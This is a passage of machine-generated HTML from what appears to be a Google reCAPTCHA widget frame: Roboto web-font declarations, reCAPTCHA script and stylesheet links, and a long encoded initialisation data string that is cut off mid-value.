  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yucJvYdTlfxZIbsA9P3j5Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yucJvYdTlfxZIbsA9P3j5Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yucJvYdTlfxZIbsA9P3j5Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w6nChsKAI07DpRJrXBPCpADDpMK5wrXCujrCmsKfw6fCl0XCkDLDl1EzT8OOFH0wFEPDki9/S24MwpbCucOkAEd6azfCk8OWwp8nJwYAViLCtMOBwo3DosKTw4TCoCvDlsORw4nCs0ZmwojDv8O0woXCpsK1amPDiMK/[base64]/w6cnw61Zw5zCnHYnwrN7woPDnBvCvMOCMUTCtQ0tw4rCgMORw6F/[base64]/[base64]/w5fChcOuKsOXf3UawqjDvMK3w4PDlsO8wr80w6zDqcOHOcK0w5jCqMO+ZjYkw5rChErCmCPCrWzCqw3CunnCuWwLf1kEwoB/[base64]/w6UKw7fDoMKSMsOCw7jDny/DrsKzKsKPwoQ5SMKpw6RrwpkVS8OHQcO4RD3CqWvDom3CpcKjUMO6wp50UcKYw5A6bMOPJ8OJc3zDm8OaMC/CjjTDmcKpdR7CrglSwocvwqDCocOUHSzDs8KYw7Vtw57CuVPDpyfCksKSEzsLZcKRVMKcwobDisKhBcOiXzdqKSsPwqzCgETCjcOJwpzCmcObc8KGJwTCpSklwp/CvMOgwrfDnsKeMBzCp3MvwrjCksKfw4lYW2HCoBo3w5RWwpPDigpdZcOgThvDn8KGwoVmdgB7YMKlwo89w6fCv8Ojw6gSwrfDvwYNwrtSBsO9RcOawrlOw7TDpcKjwofCimNnJg/[base64]/CqFjCicKBw4Nnwq7CkUzDvcKtw48Vc8KXSFTDuMKbw4VIA8K/[base64]/[base64]/DhHLDjnvDlTfDisKaLG/DpRrCrCPDmzVawplQwqV5wrjDux0XworCrlNpw5nDgxbCk3XCkjLDqsK8w6kRw57DgMKiODXCqlvDsRdgDFDDm8Ozwp3ClsOFNMOdw5wowp7Dqh4nw7PCq1FlTsKww4DCiMKiEsKywowQwqnDtMOZasKwwp/Ch2DCuMO/MVxAIzZfw6vCgyDCocKGwpV3w4XCp8KBwrPClcKnw6MTCBgwwqowwrRSPCQBHMKOLUbDgEt1V8KAwoMpw6AIwo7ChybDrcOhNkDCgsORwpxJwrgiAMKuw7rDolZ/VsKUwqhCREHChjB3w7nDgTXDrsK/J8KGV8KhN8O7wrI6wqvClsKzIMKPwqzDr8OsC1xqwpAIwq/[base64]/DisK4JR3Dq8OoDGHCmhvDhMK/LcOMXXI3wrrCtRU0w5cMwp0BwovCkAbCi8KwCMKHw6QPDhoxNMOpa8KkP0zCgCdVw4s4YH09wq3DrMOZPV7CvjXDpMKaW2bDgsOfUDRXG8Knw7fCjAxdw5nDm8Ofw4HCrFc0VcOoPj4dfAs2w70tdmB2csKXw6tFFl1mD2nDmMKow7DChcO6wr96YQ0Nwo/CjwTChxvDn8Olwqk6E8OiFHdfw6Z/PsKWwqYvFsO4w4sdwrPDv0nCscOUD8KYc8KABcKqWcKwQ8Ktw7YcQi7DhUjCs1sAwp02wopmAAkyDsKaYsO/C8OPLMK+OcOjwoHCpHnCtMKOwrMyUsOGE8KzwoV+CMKdb8KrwqvDuxBLwr1BFmTDv8KGPcKKIsOZwqMEwqLCi8OaYkR6Z8OFNsOdZsOTcCRqbcKdw6TCuDnDssOOwo16H8KxM2QeScOmw4/[base64]/DuiXDv2tdLsK+w7ceQMKzJBEPFiBlUSbCkG0ZIsO6EMOnw7ALA0Exwpk8wqfCkH9XKMOPbsKrZhLDlCFIWcOMw5bCmsODaMObw4wiwrrDoyU0KFU1TMKKPVvCnMOdw5UdZsOIwqQvOlQWw7bDhMOAwqDDmsKtFsKhw6AoD8KFwqHDsTPCr8KdGMKnw44rw7/DhzskShfChcKCEBJuH8OVGQRJPyHDoB3DiMO6w5zDqREvPj0Ubg/CuMO4aMKrSjRkwpErJsOlw4xuTsOGE8O0w5xgKnt3wqTCj8OFWBPCpsKWw59Yw6/DpcKpw4zDpV/CvMOBwqJHL8OjHwHCu8OkwpTCkAVvCcOaw4F6wqjDtl85w5bDv8Klw6DCncKywoc2w7/Ch8Oswq1HLDNEBGcETzHDsBlFPTYhfyhTwqdow5kZUcOZw6NSZhDDocO2J8KSwpEDw40Rw6/[base64]/MUluWsOvEQrDiMKMw6EDw73CiMKJwrsSw7YEwrPDo2fDr2TCr8KIFMKxFB3CosKJCknClMKyN8OPw4Yww70gXX8dwqAEFhnDhcKSw4XDontpwrJYS8OWAMKNPMK0wrE9MH5Lw5rDnMKKCMKew77CqMOoeVF2S8KIw5/[base64]/[base64]/w7nDgAnCicKjw4jCgCvCrAkfw7HDusKMTcOew5rCj8K9w7vClRnDjUgnJMOAC0HCpn/[base64]/[base64]/ClcKyw63ChjvDscKtGMO1w4HCsUMOJMKfwp17TMOCRTFtSMKpw7owwrRpw6PDkWAfwpnDhG5gaXojGsKhBncoFVTDu1NcSUwIOjUIWTrDgTnDqg/CgijCjcK+MkfDrSLDrlZgw4zDnw8wwrIZw7nDvUnDh3pjdm3CqG0Nwo/DoUnDmsOCeU7DvWl+wppXG2DClMKQw55Sw6vCoicILlwIwpsdf8OROFfClMK1w5kRScODAsKxw7Zdw6lKwqodw5jCrMK/eAHCiSbCg8Oha8OEw4krw43CgsOzw7nDsirCmhjDphsvc8KSwqohwooRw6kBZ8OHVsK7w43Dh8OxAQjCsUzCiMOFwrvCpiXCjcKqwqwGwolTwoxiwo1KUsKCREPCosKuR0N6d8Kgw45VPFVlw5lzwqTDp0sefcOXwop4w6p2bsKSQsKBwqnDj8KjYXzCtynCsl3Dm8O/[base64]/DmcKuw6bDjsKewrZDwrrClxPDrEFFwpXDqzXDn8O7IjocCQ3CugDCvFQ/Wm4Yw5vDhcKFwo3DqsOac8OBKmczw5BDwoETw6zDs8Obw611PcKgdFEIaMOmw6QXwq04cA8rw7k5asKIw4Ynw6/DpcKqw7wqw5vDp8OdP8KRG8K6WMO7w4jDjcOow6MkYSheV3YnT8KBw5jDtsOzwoHCjMKxwo0fwqwUNzAMczDCmjRIw4YLWcO3wrfCvwfDucOBUAHCh8KFwqHCt8KxeMOzw5/DgMO+wq3Dpk/[base64]/BVpzw6/CuCDDt3sdchtcLsOowrkVUBdeKMKdw6/CncOgRcKFw7B6AmVZAcOuw54kIsK4w7rDoMOTAcOzDHd4wqbDpF7DpMODOAbCgsOJC28Cw4LDtV7DuFvDg0sQw5lHw50ew4lHwqTCuBrCkAbDoy93w7MQw7Yqw7zCncKNwoDCnMKjQnHDuMOuGQ8Cw6BRwpdlwpVdw6gKNC9qw4/[base64]/CoghZwrNxBcOVwpnDjMKYZELDusO0wot5RMO0SMOQwpjDh1nDnyctwr/Cjnh/[base64]/w4FBw6UlRzDDg2/CgX/DnjTCrADCusKuNsOkw7Qrw5TDvlnDisO4wp1owo7DrMOwV2YMLMOrM8Kmwr8gwrU3w7ofLw/DrwbDl8OQdDTCoMOYQUtKw4QzZsKvwrB3w5B8fE0Vw4XDvCbDhjjDscO1GsOCD0jDvDV+cMKZw77DisODwo/CnilGBAfDg1TClsK7wozClR/DsCbCqMKAGx3DsnLDglXDkD3DjmLDn8KIwq8eYsKUV0jCmlpfOTvCo8Kiw4EXwrc1e8Kowo9kwofCkMObw45zwrXDicKCw6bCik3DtS4GworDoBbCtQc8S1Fuci4KwpJ6ZsOLwr5zw7pfwp7DrlbDqnBVMQRjw5TCr8KLIgcVwo/DuMKsw5nCtsOEJGzCusKdVG7CuzXDmmvCqsOhw7HCtj5awrUjfjh6OcKpCkXDjEAmcVbDr8KewpDDjcO4QGXDsMKCw7Z2PMK5w4fCpsOiw4HCpcOqbcOCwp0Jw50TwrrDj8O2wofDp8KNw7LDp8Klwr3CpG9HJyfCicOQZsKtL0pqwr9Zwr/CgcOJw4nDqi3CgMK7wqDDnRliFEwDDnTCo2vDosKGw4d+wqwlF8K1wqXCmMOZw5kAw71fw4www7Vnw6ZEW8OwCsKLO8OMe8Kww7IZMcOwf8O7wqLDryzCvsOxL3HCs8Oyw7tYwp8kcVNPdG3DnD0SwrrCp8OVWQwEwqHCpQfDjwooa8OPfUZmYjk7LsKpeFB/[base64]/[base64]/CmivDhAPCoD5pUMKiacOCwpZcehAABsOnwpPCjR1of8K7w4I3GMK3M8KGwrIxwpcLwpIqw7/DsHLDvMO1ScK2MsOLRSrCsMKvw6d2DmjCgHs7w4EXw67Cp38Pw4wqcFJmRx/CjRY5LsKhCMKww49aV8O/w5XCvsOcwooDI1bCl8KTw4nDm8K8V8K7IAFuLWUFwqQfwqYww69lw7bCvDXCvcKdw5EBwqM+LcO2KR/Ckg9OwqjCrMOfwpHCkwDClVg4VsKaZsKeDsO+ccObL1bCgC8tZDA8XUjDkQl2wpLCk8O2bcK